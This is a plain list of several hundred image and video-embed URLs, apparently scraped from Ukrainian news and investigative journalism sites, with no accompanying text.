http://www.youtube.com/v/RXg0cjKw0Yc&amp;hl=ru_RU&amp;fs=1&amp;, http://cripo.com.ua/i/010_VD_38.png, http://www.pn.mk.ua/images/upload/2011NEW/2011/July/4/7/e33837b92718a89d31ca2705a26433b486055328.jpg, http://argumentua.com/i/putin_merkel.jpg, http://argumentua.com/i/fd0600b6bf93.jpg, http://hvylya.org/images/stories/Sociology/4_2.jpg, http://englishprime.ua/images/1-100.jpg, http://www.imageup.ru/img53/2691228/s1.jpg, http://dokymenty.in.ua/images/slide1.png, http://topexperts.com.ua/wp-content/themes/Divi/images/logo.png, http://argumentua.com/i/imenia_batki_04.jpg, http://www.pixic.ru/i/g031e3T420X8X6q9.jpg, http://o53xo.mzzg63jnovqs4y3pnu.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkL2Y4OTM3M2VlMDhmY2I1Zi5qcGc, http://2000.net.ua/ai/8/84/84277/b5-visa_one.jpg, http://img.pravda.com.ua/images/doc/9/d/9d1654c-info2.jpg, http://eimg.pravda.com.ua/images/doc/3/d/3d3508a-ianukovych-zakharchenko.jpg, http://cripo.com.ua/i/d8881e22f98c.jpg, http://i2.kp.ua/a/510x0/12767178.jpg, http://cripo.com.ua/i/borsetochniki_03.jpg, http://fashions-wear.com/uploads/posts/2012-10/1350898550_1.jpg, http://i.obozrevatel.com/8/1526866/inner/132831.jpg, http://www.bagnet.org/doc/images/22.jpeg, http://nbnews.com.ua/img/13381975591158.jpg, http://img.nr2.ru/pict/arts1/r11/dop1/13/07/9.jpg, http://i.vgorode.ua/a/600x0/258510.jpg, http://img.nr2.ru/pict/arts1/r11/dop1/13/07/8.jpg, http://media.news.pn/photo/9581b5b20e8b728024281e1797673d34.i370x118x331.jpeg, http://umdpl.info/files/photos/1310972130.jpg, http://nashigroshi.org/wp-content/uploads/2012/09/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%825-150x150.gif, http://sud.ua/files/news/2013-11-28/57740/3.jpg, http://www.bagnet.org/doc/images/11.jpeg, http://strojkarkas.com/wp-content/uploads/2014/12/uyutnaya-i-komfortnaya-komnata-na-cherdake.jpg, http://i2.kp.ua/a/510x0/12736466.jpg, http://metrohotelapartments.com/images/slider/about-2.jpg, http://dozor.kharkov.ua/content/documents/11008/1100787/image/%D1%81%D0%B1%D1%832%281%29.jpg, http://tv.tvi.ua/images/video/3352_l.jpg, http://nbnews.com.ua/img/13184987610942.jpg, http://www.youtube.com/v/p3FO8g37ZbI&#038;hl=ru_RU&#038;feature=player_embedded&#038;version=3, http://cripo.com.ua/i/danger_dtp_04.jpg, http://delo.ua/skin/img/share/0.gif, http://thekievtimes.ua/wp-content/uploads/2014/02/%D0%91%D0%B5%D0%B7%D1%8B%D0%BC%D1%8F%D0%BD%D0%BD%D1%8B%D0%B931.png, http://tema.in.ua/images/images/DSC04477.jpg, http://argumentua.com/i/chudnovsky_3.jpg, http://blog.prosud.info/images/hitrik15.jpg?crc=4249736340, http://img.pravda.com.ua/images/doc/e/c/ec108f9-klubok-d1--92-.jpg, http://video.skrypin.info/?r=BeO9WLckaqcDlgoA, http://cripo.com.ua/i2/zap_vzryvy_07.jpg, http://i.obozrevatel.com/8/1169961/inner/839416.jpg, http://argumentua.com/i/imenia_batki_03.jpg, http://911sevastopol.org/img/userfiles/%D0%B5%D0%B2%D1%81%D0%B5%D0%B5%D0%B2%281%29.jpg, http://ord-ua.com/media/uploads/der5.jpg, http://ord-ua.com/media/uploads/multstatut.jpeg, http://videopay.net/embed/if/6fMD8AN2EeWjyZNAGpT1tw, http://glavred.info/images/o-00153422-a-00020021.jpg, http://img.pravda.com.ua/images/doc/f/c/fc9bab2-2--2-.jpg, http://investigator.org.ua/wp-content/uploads/dtp22-300x199.jpg, http://security.ua/images/2012/karavan_ubiystvo_2.jpg, http://razvedka.in.ua/img/upload/1345814163.jpg, http://eimg.pravda.com.ua/images/doc/c/2/c264267-------------------------vk.jpg, http://ord-ua.com/media/uploads/Sh2.jpg, http://ord-ua.com/media/uploads/primorka_html_c491654.jpg, http://ord-ua.com/media/uploads/nikolaevv2.jpg, http://argumentua.com/i/41_k.jpg, http://ukrday.com/img/news/15000/14718/post_14718.jpg, http://roadcontrol.org.ua/foto/11/10/02.10.11nakaz/18.jpg, http://img.pravda.com.ua/images/doc/7/3/734d443-dom-lesnika.jpg, http://fakty.ua/user_uploads/images/articles/2013/08/01/168252/02s27%20sinegub2.jpg, http://img.pravda.com.ua/images/doc/c/e/ce4248d-26.jpg, http://img.pravda.com.ua/images/doc/c/6/c63f8c8-24.jpg, http://cripo.com.ua/i2/doghanting_06.JPG, http://argumentua.com/i/png;base64ff2d848c558e2c33.jpg, http://firstline.com.ua/portal/4nAlbum/album/5527/test/ZadvorniyBuryak3.jpg, http://img.pravda.com.ua/images/doc/8/6/8620745-ivanesco.jpg, http://roadcontrol.org.ua/foto/13/10/11.10.13ugon/03.jpg, http://i.obozrevatel.com/8/1215688/inner/374673.jpg, http://argumentua.com/i/___Berezhnaya-1.jpg, http://provokator.com.ua/wp-content/uploads/2012/07/009.jpg, http://roadcontrol.org.ua/foto/12/02/23.02.12napad/01.jpg, http://i2.kp.ua/a/510x0/12765198.jpg, http://i5.focus.ua/a/200x200/40404.jpg, http://rayrada.gov.ua/embed/#?secret=l4HLqafAsY, http://fakty.ua/user_uploads/images/articles/2013/08/01/168252/02s27%20sinegub1.jpg, http://roadcontrol.org.ua/foto/13/01/05.01.13vza/01.jpg, http://i5.focus.ua/a/200x200/40906.jpg, http://cripo.com.ua/i/2ua_01.jpg, http://pn.mk.ua/600x600W/images/upload/2011NEW/2012/July/16/14/2.JPG, http://nbnews.com.ua/ru/img/text/c0/0c/13715497301729.jpg, http://fakty.ua/user_uploads/images/articles/2013/02/01/157943/145742_700.jpg, http://firstline.com.ua/portal/4nAlbum/album/5527/test/ZadvorniyBuryak4.jpg, http://argumentua.com/i/2a548ec-1.jpg, http://argumentua.com/i/png;base64e66c34d38052ae35.jpg, http://firstline.com.ua/portal/4nAlbum/album/5527/test/ToporRVN4.jpg, http://eimg.pravda.com.ua/images/doc/2/0/20d4f4a-1346610781-65008272-1286495370-antizarabotok.jpg, http://argumentua.com/i/chudnovsky_2.jpg, http://firstline.com.ua/portal/4nAlbum/album/5527/test/PoJasuru3.jpg, http://glavred.info/images/o-00164574-n-00367938.jpg, http://cripo.com.ua/i2/Vadim%20Trincher%201.jpg, http://www.litsa.com.ua/userfiles/images/%D1%81%D0%BF%D0%B8%D1%81%D0%BE%D0%BA_2_2.jpg, http://argumentua.com/i/36-41-5.jpg, http://www.litsa.com.ua/userfiles/images/%D1%81%D0%BF%D0%B8%D1%81%D0%BE%D0%BA_1_1.jpg, http://argumentua.com/i/Rodovisha-Ukraine1.jpg, http://www.meblirovka.com.ua/upload/news/1365586397.jpg, http://eimg.pravda.com.ua/images/doc/5/6/5684271-dsc-0604.jpg, http://cripo.com.ua/i2/logovo_18.jpg, http://ord-ua.com/media/uploads/ukrrposhtaa.JPG, http://argumentua.com/i/ciklop.jpeg, http://eimg.pravda.com.ua/images/doc/f/3/f3303b4-c6120e2-ak-tablichka.jpg, http://img.pravda.com.ua/images/doc/9/3/937afab-minchenko-979.jpg, http://razvedka.in.ua/img/upload/1345819528.jpg, http://roadcontrol.org.ua/foto/11/10/02.10.11nakaz/17.jpg, http://img.pravda.com.ua/images/doc/3/c/3cd6986-dom-azar1.jpg, http://eimg.pravda.com.ua/images/doc/d/4/d455042-2629c6e-koleso.jpg, http://i2.kp.ua/a/510x0/12762403.jpg, http://glavred.info/images/o-00147223-a-00019883.jpg, http://img.pravda.com.ua/images/doc/3/8/3846834-untitled-2.jpg, http://www.pixic.ru/i/j0c1Z3H4A0l7f538.jpg, http://cripo.com.ua/i/ports_07.jpg, http://img.pravda.com.ua/images/doc/d/a/daeabac---------3.jpg, http://cripo.com.ua/i/41475.jpg, http://img.pravda.com.ua/images/doc/d/9/d9d1260-2.jpg, http://i.kp.ua/m/510x0/12769311.jpg, http://roadcontrol.org.ua/foto/12/04/20.04.12udai/11.jpg, http://argumentua.com/sites/default/files/imagecache/Full_tekst_600x/article/volkov_a01.jpg, http://img.pravda.com.ua/images/doc/d/0/d09cab0-sh.jpg, http://img.pravda.com.ua/images/doc/3/2/3200b6c-foto6.jpg, http://dnepr.info/images/80465/bromton7.jpg, http://razvedka.in.ua/img/upload/1345813658.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/9/4/1.jpg, http://ord-ua.com/media/uploads/lisickov_html_m3e6bb5bb.jpg, http://img.pravda.com.ua/images/doc/3/1/312993e-img-3698.jpg, http://glavred.info/images/o-00153429-a-00020021.jpg, http://news.liga.net/upload/medialibrary/7fc/7fcef4a13d07931bbbc298c153e7e4e1.jpg, http://ord-ua.com/media/uploads/shmorhun_declaratio.jpg, http://investigator.org.ua/wp-content/uploads/siz.jpg, http://argumentua.com/i/sportsmeny_09.jpg, http://roof-art.com.ua/images/bitumen/katepal/jazzy/jazzy_house.jpg, http://img.pravda.com.ua/images/doc/2/3/23e38ef-foto5.jpg, http://ord-ua.com/media/uploads/der4.jpg, http://cripo.com.ua/i/03%282%29.jpg, http://cripo.com.ua/i2/nd_09.jpg, http://www.youtube.com/v/uCbCOUE0Bks&amp;hl=ru_RU&amp;fs=1&amp;, http://www.ustream.tv/embed/18214394?html5ui, http://i.piccy.info/a3/2015-07-23-10-15/i9-8515468/466x358-r/i.gif, http://news.zn.ua/system/ckeditor_assets/pictures/000/003/206/content_4_P1120092.jpg?1338977913, http://neza.nnyc45lb.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=YS81MTB4MC8xMjc2MzY4Ni5qcGc, http://www.ustream.tv/embed/21500537?html5ui, http://img.pravda.com.ua/images/doc/8/9/89312e0-cheme.jpg, http://i5.focus.ua/a/200x200/42622.jpg, http://img.pravda.com.ua/images/doc/8/d/8d56eb3-ig-2.jpg, http://o53xo.mzzg63jnovqs4y3pnu.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkLzI2Yjk5MGEyYjdjODkzYy5wbmc, http://www.cripo.com.ua/0312/lett_med2.gif, http://argumentua.com/i/sportsmeny_08.jpg, http://golos.zp.ua/uploads/posts/2013-10/1382687879_4.jpg, http://tema.in.ua/images/images/dom-2.jpg, http://thekievtimes.ua/wp-content/uploads/2014/02/%D0%91%D0%B5%D0%B7%D1%8B%D0%BC%D1%8F%D0%BD%D0%BD%D1%8B%D0%B921.png, http://cripo.com.ua/i/2011-08-22_135658.jpg, http://ord-ua.com/media/uploads/gpussvjat2.jpeg, http://roadcontrol.org.ua/foto/12/02/23.02.12napad/03.jpg, http://i.obozrevatel.com/8/1526866/inner/659257.jpg, http://glavred.info/images/o-00109421-n-00328770.jpg, http://tema.in.ua/images/images/CIMG0070%20%282%29.jpg, http://img.pravda.com.ua/images/doc/5/f/5f25680-untitled-1.jpg, http://cripo.com.ua/i/52%281%29.jpg, http://www.radiosvoboda.org/flash_6.8.0.26453.3/MediaPlayer.swfx?cache=, http://www.bagnet.org/doc/images/skan.jpg, http://cripo.com.ua/i2/airexpress.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/30/5/2_1.jpg, http://firstline.com.ua/portal/4nAlbum/album/5527/test/ToporRVN3.jpg, http://firstline.com.ua/portal/4nAlbum/album/5527/test/ToporRVN5.jpg, http://112.ua/bin/player/embed.php/60695, http://ord-ua.com/media/uploads/Sh1.jpg, http://1-ps.googleusercontent.com/x/www.theinsider.ua/img.theinsider.ua/images/doc/9/6/9692c4e-13avg.jpg.pagespeed.ce.r45HZYOWHM.jpg, http://cripo.com.ua/i2/tiger.jpg, http://zn.ua/system/ckeditor_assets/pictures/000/001/719/content_02_vo_send_rus.jpg?1320441612, http://img.nr2.ru/pict/arts1/r11/dop1/12/08/172.jpg, http://img.pravda.com.ua/images/doc/2/6/26e3840-3478.jpg, http://investigator.org.ua/wp-content/uploads/siz2.jpg, http://eimg.pravda.com.ua/images/doc/3/d/3db865f-1340379104-12-femida.jpg, http://roadcontrol.org.ua/foto/12/02/23.02.12napad/02.jpg, http://blog.prosud.info/images/hitrik13.jpg?crc=4108346810, http://eimg.pravda.com/images/doc/d/6/d6ad324-jakubovych.jpg, http://www.youtube.com/v/YtNGCf1EkOc&#038;hl=ru_RU&#038;feature=player_embedded&#038;version=3, http://img.pravda.com.ua/images/doc/f/a/fa56c06-yan.jpg, http://img.pravda.com.ua/images/doc/1/7/173b552-med-focus.jpg, http://img.pravda.com.ua/images/doc/a/c/ac089bd-ru.kl-starslife.jpg, http://img.pravda.com.ua/images/doc/e/a/eabe2ac-tym.jpg, http://cripo.com.ua/i/dorogi_ua_09.jpg, http://eimg.pravda.com.ua/images/doc/e/4/e42c3ea--------------3-1-.jpg, http://ord-ua.com/media/uploads/konvertt.JPG, http://ord-ua.com/media/uploads/turiza.png, http://cripo.com.ua/i2/nd_06_.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/September/19/2/2.jpg, http://112.ua/bin/player/embed.php/92743, http://eimg.pravda.com.ua/images/doc/d/5/d5cea5d-com.livejournal.jpg, http://argumentua.com/i/sportsmeny_07.jpg, http://my.nfwwo.mnxw2ltvme.cmla.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=aW1nL2ZvcmFsbC9pLzIwMTMvMTM1ODc2MTQzNC5naWY, http://razvedka.in.ua/img/upload/1345813028.jpg, http://argumentua.com/i/36-41-4.jpg, http://img.pravda.com.ua/images/doc/a/1/a13282b-potebenko-big.jpg, http://procherk.info/images/news/082012/58e113045f509c5f205f91231e469c3c.jpg, http://tema.in.ua/images/images/dom1.jpg, http://argumentua.com/i/serzenko_0425.jpg, http://cripo.com.ua/i/vol00_1.jpg, http://firstline.com.ua/portal/4nAlbum/album/5527/test/ZadvorniyBuryak2.jpg, http://img.pravda.com.ua/images/doc/0/c/0c1d27e-prokuror.jpg, http://cripo.com.ua/i/ArticleIcon_8351.jpg, http://o53xo.mzzg63jnovqs4y3pnu.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkLzY1OTNjODkwNzQwM2YwZi5qcGc, http://file.liga.net/upload/iblock/f5f/f5f9c3d09a2eb3901436245821084e3d.jpg, http://nbnews.com.ua/img/13352691801661.jpg, http://cripo.com.ua/i/borsetochniki_02.jpg, http://umdpl.info/files/photos/1310972058.jpg, http://argumentua.com/i/36-41-3.jpg, http://img.pravda.com.ua/images/doc/a/3/a38b00e-julia13.jpg, http://magnolia-tv.com/sites/default/files/imagecache/post_width325x260/fotoline/2012/12/26/20085sequence03.jpg, http://cripo.com.ua/i2/dawnua_04.jpg, http://f.img.com.ua/img/forall/i/2013/1360695234.jpg, http://f.img.com.ua/img/forall/i/2013/1360698403.jpg, http://eimg.pravda.com.ua/images/doc/8/a/8a6d2ee-baloga.jpg, http://eimg.pravda.com.ua/images/doc/f/8/f83f8a5-forex1.jpg, http://argumentua.com/i/erohin.jpg, http://o53xo.mzzg63jnovqs4y3pnu.cmla.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkLzM2NzA3MDFlYzc0NjliYS5qcGc, http://argumentua.com/i/voenforma_05.jpg, http://img.pravda.com.ua/images/doc/0/8/08a13af-01-2011.jpg, http://img.pravda.com.ua/images/doc/d/f/dfcdf70-10-2011-detailed.jpg, http://k-z.com.ua/images/stories/ICuj68a393VD0-3g9lnxv3mTWuIHwRZS.jpg, http://umdpl.info/files/photos/1310972007.jpg, http://cripo.com.ua/i/7657.JPG, http://izdato.net/images/DSC_0027.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/November/24/5/241111_11.jpg, http://argumentua.com/i/thai_narko_01%281%29.jpg, http://pravda.in.ua/images/stories/45/image003.png, http://argumentua.com/sites/default/files/imagecache/Full_tekst_600x/dikaev.jpg, http://img.nr2.ru/pict/arts1/r11/dop1/13/08/146.JPG, http://eimg.pravda.com.ua/images/doc/9/b/9bb2080-laz1.jpg, http://eimg.pravda.com.ua/images/doc/2/d/2d9e802-dsc-0310.jpg, http://i2.kp.ua/a/510x0/12765197.jpg, http://argumentua.com/i/lukianov2.jpg, http://argumentua.com/i/lukianov003.jpg, http://eimg.pravda.com.ua/images/doc/8/4/84934a1-dsc-0603.jpg, http://img.pravda.com.ua/images/doc/f/5/f5d2cca-prapor-iznutri.jpg, http://cripo.com.ua/i2/logovo_16.jpg, http://argumentua.com/i/kommy_12.jpg, http://glavred.info/images/o-00167905-n-00370070.jpg, http://eimg.pravda.com.ua/images/doc/5/4/5495398-otvet-agat.jpg, http://argumentua.com/i/457b3a8-s-yulei.jpg, http://provokator.com.ua/wp-content/uploads/2012/07/008.jpg, http://eimg.pravda.com.ua/images/doc/d/4/d452d1d-agat3.jpg, http://cripo.com.ua/i2/prilozhenie.gif, http://cripo.com.ua/i2/dogovor.gif, http://argumentua.com/i/korn%20tat.jpg, http://argumentua.com/i/Kalashnikov.jpg, http://cripo.com.ua/i2/nd_04.jpg, http://i.obozrevatel.com/8/1215688/inner/904262.jpg, http://hvylya.org/images/stories/Sociology/4_1.jpg, http://roadcontrol.org.ua/foto/11/11/18.11.11prok/07.jpg, http://img.pravda.com.ua/images/doc/e/8/e8304b6-clipboard02.jpg, http://nbnews.com.ua/img/13208448102405.jpg, http://argumentua.com/i/yatsenko_05.jpg, http://ord-ua.com/media/uploads/merkurij.JPG, http://argumentua.com/i/yatsenko_02.jpg, http://www.bagnet.org/doc/images/prin1.jpg, http://argumentua.com/i/12-17-6.jpg, http://argumentua.com/i/sportsmeny_06.jpg, http://gallery.forum-grad.ru/files/3/9/8/split-house-09.jpg, http://hrabro.com/wp-content/uploads/%D0%A1%D0%BE%D1%84%D1%8C%D1%8F-%D0%9C%D0%BE%D1%85%D0%B8%D1%80%D0%B5%D0%B2%D0%B0.png, http://provokator.com.ua/wp-content/uploads/2012/07/007.jpg, http://www.youtube.com/v/rJSsFWV1vJo&amp;hl=ru_RU&amp;fs=1&amp;, http://img.pravda.com.ua/images/doc/3/5/3510bb7-------.jpg, http://img.pravda.com.ua/images/doc/8/e/8e7fb06-8.jpg, http://investigator.org.ua/wp-content/uploads/siz1.jpg, http://i2.kp.ua/a/510x0/12742833.jpg, http://ord-ua.com/media/uploads/aero4.jpeg, http://argumentua.com/i/kommy_11.jpg, http://img.nr2.ru/pict/arts1/r11/dop1/12/08/171.jpg, http://argumentua.com/i/16_gr.jpg, http://investigator.org.ua/wp-content/uploads/dtp31-300x199.jpg, http://argumentua.com/i/kommy_10.jpg, http://112.ua/bin/player/embed.php/107286, http://img.pravda.com.ua/images/doc/e/8/e836c77-1.jpg, http://img.pravda.com.ua/images/doc/9/8/98205ea-vn3.jpg, http://cripo.com.ua/i/before_01.jpg, http://glavred.info/images/o-00120500-n-00338176.jpg, http://cripo.com.ua/i2/maloletka_4.jpg, http://eimg.pravda.com/images/doc/5/d/5d3a346-shvajka-vovchuk.jpg, http://o53xo.mzzg63jnovqs4y3pnu.cmla.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkL2U3YTdhYWVlN2RhYmYwMC5qcGc, http://eimg.pravda.com.ua/images/doc/9/f/9f49488-kaufman90.jpg, http://fakty.ua/user_uploads/images/articles/2013/02/01/157943/2.jpg, http://img.pravda.com.ua/images/doc/e/2/e26a6f1-stenogramma.jpg, http://eimg.pravda.com.ua/images/doc/c/d/cd3e4f0-agat2.jpg, http://eimg.pravda.com.ua/images/doc/c/6/c60954b-agat1.jpg, http://argumentua.com/i/Ivan_Litvin.jpg, http://cripo.com.ua/i2/I-36-TEMA-korr-f55_640.jpg, http://nbnews.com.ua/img/13197215501895.jpg, http://img.pravda.com.ua/images/doc/4/a/4ad9221-s-shufrichem2.jpg, http://fakty.ua/user_uploads/images/articles/2012/08/04/151519/04s08%20DSC09522.jpg, http://ord-ua.com/media/uploads/melnik222.jpg, http://cripo.com.ua/i/000-01OO.jpg, http://pravda.in.ua/images/stories/45/image001.png, http://cripo.com.ua/i2/nd_03_6810.jpg, http://i.obozrevatel.com/8/1196329/inner/290844.jpg, http://argumentua.com/i/chudnovsky_1.jpg, http://argumentua.com/i/%D0%A4%D0%9E%D0%A2%D0%9E1_%D0%A8%D0%A0%D1%83%D1%81%D1%82%D0%B0%D0%B2%D0%B5%D0%BB%D1%96_31%D0%B3.jpg, http://tema.in.ua/images/images/sania-ment.jpg, http://news.zn.ua/system/ckeditor_assets/pictures/000/003/204/content_3_P1120136.jpg?1338977865, http://i.obozrevatel.com/8/1214511/inner/982034.JPG, http://cripo.com.ua/i2/semipolki_05.jpg, http://cripo.com.ua/i/spravka.gif, http://2000.net.ua/ai/8/84/84277/b1_visa-1.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/July/4/7/b4d6baab7d18d8fd2e7dfd7a7ff3e763f5ac7494.jpg, http://weekly.ua/images/IMG_7929_1.jpg, http://img.pravda.com.ua/images/doc/0/1/01e5ad5-foto-2-parkovi-ozera.jpg, http://weekly.ua/images/tab_7_tema_28_2011.gif, http://pn.mk.ua/600x600W/images/upload/2011NEW/2012/July/16/14/1.JPG, http://www.pn.mk.ua/images/upload/2011NEW/2011/September/23/6/4.jpg, http://eimg.pravda.com.ua/images/doc/b/e/be396d4-nal-pol.jpg, http://cripo.com.ua/i/ports_05.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/9/4/17.jpg, http://roadcontrol.org.ua/foto/12/04/20.04.12udai/10.jpg, http://ord-ua.com/media/uploads/der3.jpg, http://i5.focus.ua/a/600x0/51236.jpg, http://argumentua.com/i/dop.jpg, http://argumentua.com/i/Kushnareva.JPG, http://o53xo.mzzg63jnovqs4y3pnu.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkL2ZiNjhlNDk4NDBkY2VhZC5KUEc, http://img.pravda.com.ua/images/doc/7/4/746f37f-untitled-6.jpg, http://cripo.com.ua/i2/dawnua_03.jpg, http://ord-ua.com/media/uploads/dnkrosss.jpg, http://argumentua.com/i/presmann_02.jpg, http://img.pravda.com.ua/images/doc/b/4/b485496-22.jpg, http://img.pravda.com.ua/images/doc/a/c/ac79f0e-23.jpg, http://img.pravda.com.ua/images/doc/9/a/9a0ceb0-21.jpg, http://i2.kp.ua/a/510x0/12742832.jpg, http://eimg.pravda.com.ua/images/doc/5/5/552bc08-1316435269-11123.jpg, http://eimg.pravda.com.ua/images/doc/3/c/3c7a9c6-383436770.jpg, http://thekievtimes.ua/wp-content/uploads/2014/02/%D0%91%D0%B5%D0%B7%D1%8B%D0%BC%D1%8F%D0%BD%D0%BD%D1%8B%D0%B911.png, http://nbnews.com.ua/img/1337065287501.jpg, http://glavred.info/images/o-00127835-a-00019270.jpg, http://ord-ua.com/media/uploads/sbusvjat1.jpeg, http://glavred.info/images/o-00109420-n-00328770.jpg, http://argumentua.com/i/vendetta_12%281%29.jpg, http://eimg.pravda.com.ua/images/doc/7/5/75a2296-cp88a1503.jpg, http://fakty.ua/user_uploads/images/articles/temp/Xm2.jpg, http://glavred.info/images/o-00127834-a-00019270.jpg, http://eimg.pravda.com.ua/images/doc/8/6/867ffbb-b113ea4-kluev.jpg, http://img.pravda.com.ua/images/doc/3/6/363105b-10-2011.jpg, http://i.obozrevatel.com/8/1214511/inner/357663.jpg, http://im1-tub-ru.yandex.net/i?id=236596501-68-72&amp;n=21, http://i.obozrevatel.com/8/1215688/inner/398018.jpg, http://eimg.pravda.com.ua/images/doc/4/0/40f049d-8e64c23-zlochevsk.jpg, http://img.pravda.com.ua/images/doc/f/b/fb499a9-map-small.jpg, http://i.piccy.info/i9/f11658576f0a41287a14b49e6a647b13/1437646460/40848/926960/3dPAZCvx36s_500.jpg, http://img.pravda.com.ua/images/doc/3/9/392d5ed-sbu2.jpg, http://tvi.ua/embed.php?video=20734, http://argumentua.com/i/lukianov002.jpg, http://argumentua.com/i/lukianov001.jpg, http://img.pravda.com.ua/images/doc/7/7/77f30a8-clipboard01.jpg, http://podrobnosti.ua/upload/assets/images/stabilnosti_screen.jpg, http://img.pravda.com.ua/images/doc/6/b/6b6eab9-untitled-9.jpg, http://img.pravda.com.ua/images/doc/4/3/43e6b9e-ferenc1-small.jpg, http://cripo.com.ua/i/44.jpg, http://ord-ua.com/media/uploads/melnik111.jpg, http://911sevastopol.org/img/userfiles/%D0%97%D0%B0%D0%BA%D0%B0%D1%80%D0%BF%D0%B0%D1%82%D1%81%D0%BA%D0%B0%D1%8F-%D0%BF%D1%80%D0%B0%D0%B2%D0%B4%D0%B0-225x300%284%29.jpg, http://cripo.com.ua/i2/biba.jpg, http://112.ua/bin/player/embed.php/125124, http://i.domik.net/cache/publication_136740_img_s2.png, http://img.nr2.ru/pict/arts1/r72/dop1/12/10/26.jpg, http://img.tyzhden.ua/Content/Magazine/x214/text/Ukr_Tijden_24.jpg, http://cripo.com.ua/i/000-87KI.jpg, http://ord-ua.com/media/uploads/bil01621.JPG, http://pr-z.com.ua/sites/default/files/20892_600.jpg, http://glavred.info/images/o-00147231-a-00019883.jpg, http://dnepr.info/images/80465/bromton4.jpg, http://img.pravda.com.ua/images/doc/a/9/a9e9d02-ivanesko2.jpg, http://fakty.ua/user_uploads/images/articles/2013/02/01/157943/145741_700.jpg, http://argumentua.com/i/sportsmeny_05.jpg, http://firstline.com.ua/portal/4nAlbum/album/5527/test/PoJasuru2.jpg, http://image.zn.ua/media/images/614xX/Feb2014/84681.jpg, http://cripo.com.ua/i2/nd_02_6510.jpg, http://weekly.ua/images/246905.jpg, http://o53xo.mzzg63jnovqs4y3pnu.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkL2NkMWU1ZmEwOTI3M2IzNC5KUEc, http://news.liga.net/upload/medialibrary/6d0/6d0759893930c92acdc1d7a3592a95e8.jpg, http://nbnews.com.ua/img/13129688512268.jpg, http://img.pravda.com.ua/images/doc/1/1/1180ec3-fin.jpg, http://news.zn.ua/system/ckeditor_assets/pictures/000/003/203/content_2_P1120165.jpg?1338977819, http://cripo.com.ua/i/000-04KA.jpg, http://argumentua.com/sites/default/files/imagecache/Full_tekst_600x/article/nigin_rb_01.jpg, http://argumentua.com/i/doroh%20foto.jpg, http://img.pravda.com.ua/images/doc/4/f/4f7ab83-namet.jpg, http://pr-z.com.ua/sites/default/files/20556_600.jpg, http://nashigroshi.org/wp-content/uploads/2013/04/%D0%BC%D0%B0%D0%B3%D1%96%D1%81%D1%82%D1%80%D0%B0%D0%BB%D1%8C%D0%BF%D0%BE%D0%BB%D1%96%D1%812.jpg, http://eimg.pravda.com.ua/images/doc/c/6/c64fa4a-----.jpg, http://cripo.com.ua/i/borsetochniki_04.jpg, http://ord-ua.com/media/uploads/multozero.jpeg, http://img.pravda.com.ua/images/doc/b/6/b6158ed-pryg.jpg, http://roadcontrol.org.ua/foto/12/04/20.04.12udai/06.jpg, http://argumentua.com/i/sportsmeny_04.jpg, http://argumentua.com/i/lutskyi_02.jpg, http://o53xo.mzzg63jnovqs4y3pnu.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkLzM1NGEzZTkzN2E2MmEwNi5KUEc, http://img.pravda.com.ua/images/doc/0/0/0038bad-nesut-prapor.jpg, http://eimg.pravda.com.ua/images/doc/c/9/c9158ee-dsc-0599.jpg, http://img.pravda.com.ua/images/doc/0/c/0c1033a-medvedchuk-may-12-1-.jpg, http://img.pravda.com.ua/images/doc/9/8/9846482-tabac-1.jpg, http://argumentua.com/i/kommy_09.jpg, http://cripo.com.ua/i2/18_p.jpg, http://provokator.com.ua/wp-content/uploads/2012/07/005.jpg, http://argumentua.com/i/presmann_01.jpg, http://img.pravda.com.ua/images/doc/8/1/816018a-list1.jpg, http://img.pravda.com.ua/images/doc/d/6/d6ae255-yacenuk.jpg, http://i.obozrevatel.com/8/1526866/inner/683305.jpg, http://img.tyzhden.ua/Content/Magazine/x210/text/Ukr_Tijden_20.jpg, http://pravda.in.ua/images/stories/45/DON_4999.jpg, http://hvylya.org/images/stories/Sociology/3.jpg, http://provokator.com.ua/wp-content/uploads/2012/07/004.jpg, http://argumentua.com/i/gubarenko%20foto%281%29.jpg, http://img.pravda.com.ua/images/doc/d/5/d5eb13c-foto9.jpg, http://ord-ua.com/media/uploads/der1.jpg, http://firstline.com.ua/portal/4nAlbum/album/5527/test/ToporRVN2.jpg, http://roadcontrol.org.ua/foto/13/07/26.07.13mvd/02.jpg, http://cripo.com.ua/i2/napravlenie.gif, http://www.trust.ua/files/photo/source/0000006101.jpg, http://www.youtube.com/v/moAGHnhq2hw&#038;hl=ru_RU&#038;feature=player_embedded&#038;version=3, http://i.piccy.info/a3/2015-07-09-08-33/i9-8454264/408x408-r/i.gif, http://roadcontrol.org.ua/foto/12/04/20.04.12udai/01.jpg, http://img.pravda.com.ua/images/doc/4/0/408d832-s-shufrichem.jpg, http://a8.sphotos.ak.fbcdn.net/hphotos-ak-ash3/582275_152785974850734_100003579973128_187217_621942633_n.jpg, http://img.pravda.com.ua/images/doc/3/e/3e088be-dellit1.jpg, http://fakty.ua/user_uploads/images/articles/2013/02/01/157932/01s05%20pukach2.jpg, http://ord-ua.com/media/uploads/energiaaa_html_1cdbae4d.jpg, http://img.nr2.ru/pict/arts1/r11/dop1/13/08/145.JPG, http://video.intv.ua/player?v=http://video.intv.ua/video?v=20758&#038;s=640x504, http://institute.gorshenin.ua/media/uploads/079/20/e940c6de97e2.jpg, http://fakty.ua/user_uploads/images/articles/2012/08/04/151519/04s08%20DSC09520.jpg, http://img.pravda.com.ua/images/doc/f/3/f34da75-574601-4582231673177-1767700218-n.jpg, 